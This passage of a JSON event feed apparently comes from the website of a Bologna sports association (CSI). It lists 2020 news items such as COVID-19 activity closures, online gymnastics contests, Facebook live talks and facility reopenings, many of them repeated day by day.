CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-06 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-07 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-08 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-09 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-10 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-11 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-12 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-13 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-25 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-01 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-09 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-10 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-25 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-26 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-27 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-28 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-29 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-30 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-01 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-02 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-03 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-23 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-21 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-25 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-26 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-01 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-02 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-03 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-28 00:00:00","type":"","title":"#SFactor: diretta con Carlo Paris, marted\u00ec 28\/04","description":"","url":"\/fatti-persone\/1187-sfactor-diretta-con-carlo-paris-martedi-28-04"},{"date":"2020-04-26 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"Home Baskinbolo's party... online!","description":"","url":"\/dalle-nostre-societa\/1190-home-baskinbolo-s-party-online"},{"date":"2020-05-04 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-05 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-06 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-07 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-08 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-09 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-10 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-11 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-13 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-04-30 00:00:00","type":"","title":"Stasera alle 18.30 in diretta facebook:  Andrea Abodi","description":"","url":"\/fatti-persone\/1192-stasera-alle-18-30-in-diretta-facebook-andrea-abodi"},{"date":"2020-05-01 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-02 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Disegna la tua finale di pallacanestro!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1194-disegna-la-tua-finale-di-pallacanestro"},{"date":"2020-05-03 00:00:00","type":"","title":"Paolo Cannavaro in diretta FB con la Us Reno Molinella","description":"","url":"\/dalle-nostre-societa\/1198-paolo-cannavaro-in-diretta-fb-con-la-us-rena-molinella"},{"date":"2020-05-05 00:00:00","type":"","title":"Egames, Esports, Sport: convergenza o parallelismo?","description":"","url":"\/fatti-persone\/1199-egames-esports-sport-convergenza-o-parallelismo"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-07 00:00:00","type":"","title":"Privacy: i nostri dati sono al sicuro?","description":"","url":"\/fatti-persone\/1202-privacy-i-nostri-dati-sono-al-sicuro"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 9 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1203-homelimpiadi-le-finali-della-ginnastica-aritistica-del-9-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 10 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1206-homelimpiadi-le-finali-della-ginnastica-artistica-del-10-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Stefania Boccia: in diretta facebook parla di Safe Sport ","description":"","url":"\/fatti-persone\/1209-stefania-boccia-in-diretta-facebook-parla-di-safe-sport"},{"date":"2020-05-17 00:00:00","type":"","title":"Us Reno Molinella 1989, il Memorial Sandro Montanari","description":"","url":"\/dalle-nostre-societa\/1210-us-reno-molinella-1989-il-memorial-sandro-montanari"},{"date":"2020-05-21 00:00:00","type":"","title":"Il futuro dello sport. Giovanni Malag\u00f2 in diretta FB per il CSI","description":"","url":"\/fatti-persone\/1213-il-futuro-dello-sport-givanni-malago-in-diretta-fb-per-il-csi"},{"date":"2020-05-25 00:00:00","type":"","title":"25\/05\/2020: riapre la segreteria SOLO SU APPUNTAMENTO","description":"","url":"\/dalla-segreteria\/1215-25-maggio-2020-riapre-il-comitato-di-bologna-3"},{"date":"2020-05-28 00:00:00","type":"","title":"Nuovo appuntamento con Don Albertini in diretta Facebook","description":"","url":"\/fatti-persone\/1217-nuovo-appuntamento-con-don-albertini-in-diretta-facebook"},{"date":"2020-05-26 00:00:00","type":"","title":"Sandro Montanari: oggi la S. Messa di suffragio","description":"","url":"\/fatti-persone\/1219-sandro-montanari-oggi-la-s-messa-di-suffragio"},{"date":"2020-05-30 00:00:00","type":"","title":"Circuito dei Santuari dell'Appennino Bolognese","description":"","url":"\/dalle-nostre-societa\/1220-circuito-dei-santuari-dell-appennino-bolognese"},{"date":"2020-06-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-05 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-06 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-07 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-08 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-09 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-10 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-11 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-12 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-13 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-14 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-15 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-16 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-17 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-18 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-19 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-20 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-21 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-22 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-23 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-24 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-25 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-26 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-27 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-28 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-29 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-30 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-01 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-02 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-07-03 00:00:00","type":"","title":"La Piscina Tanari finalmente aperta!","description":"","url":"\/notizie-dal-comitato\/1224-mercoledi-30-giugno-riapre-la-piscina-tanari"},{"date":"2020-06-04 00:00:00","type":"","title":"Sport e qualit\u00e0 della vita tra diritto sportivo e aspetti societari","description":"","url":"\/fatti-persone\/1227-sport-e-qualita-della-vita-tra-prevenzione-e-aspetti-societari"},{"date":"2020-06-04 00:00:00","type":"","title":"\u201cRacconti Sportivi\u201d: gioved\u00ec 4\/6\/2020 la finale!","description":"","url":"\/manifestazioni-eventi\/1228-racconti-sportivi-giovedi-4-6-2020-la-finale"},{"date":"2020-06-09 00:00:00","type":"","title":"Consulenza fiscale per la riapertura: arrivederci a settembre","description":"","url":"\/dalla-segreteria\/1230-consulenza-fiscale-per-la-riapertura-2"},{"date":"2020-06-11 00:00:00","type":"","title":"Chiesa e Sport oltre la pandemia in diretta facebook","description":"","url":"\/fatti-persone\/1233-chiesa-e-sport-oltre-la-pandemia-in-diretta-facebook"},{"date":"2020-06-25 00:00:00","type":"","title":"Riapre il Campo CSI Pallavicini!","description":"","url":"\/notizie-dal-comitato\/1235-riapre-il-campo-csi-pallavicini"},{"date":"2020-06-22 00:00:00","type":"","title":"Contributi a fondo perduto per ASD\/SSD","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1237-contributi-a-fondo-perduto-per-asd-ssd"},{"date":"2020-06-25 00:00:00","type":"","title":"Il CSI incontra la FIGC: nuovo appuntamento #SFactor","description":"","url":"\/fatti-persone\/1245-il-csi-incontra-la-figc"},{"date":"2020-07-02 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-03 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-04 00:00:00","type":"","title":"Restart together: la preparazione atletica per la tua squadra!","description":"","url":"\/progetti\/archivio\/restart-together\/1247-restart-together-la-preparazione-atletica-per-la-tua-squadra"},{"date":"2020-07-05 00:00:00","type":"","title":"Restart together: la preparazione 